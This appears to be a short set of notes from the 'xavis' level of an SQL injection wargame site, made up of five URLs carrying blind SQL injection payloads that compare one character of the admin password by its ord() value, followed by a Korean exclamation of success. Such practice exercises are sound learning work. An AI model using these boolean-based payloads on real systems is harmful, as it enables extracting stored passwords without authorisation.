 http://los.rubiya.kr/xavis_04f071ecdadb4296361d2101e4a2c390.php?pw=%27%20or%20id='admin' and ord(substr(pw,3,1))>44402--%20
http://los.rubiya.kr/xavis_04f071ecdadb4296361d2101e4a2c390.php?pw=%27%20or%20id='admin' and ord(substr(pw,3,1))<44405--%20
http://los.rubiya.kr/xavis_04f071ecdadb4296361d2101e4a2c390.php?pw=%27%20or%20id='admin' and ord(substr(pw,3,1))>44405--%20
http://los.rubiya.kr/xavis_04f071ecdadb4296361d2101e4a2c390.php?pw=%27%20or%20id='admin' and ord(substr(pw,3,1))>44403--%20
http://los.rubiya.kr/xavis_04f071ecdadb4296361d2101e4a2c390.php?pw=%27%20or%20id='admin' and ord(substr(pw,3,1))<44403--%20
우왕굳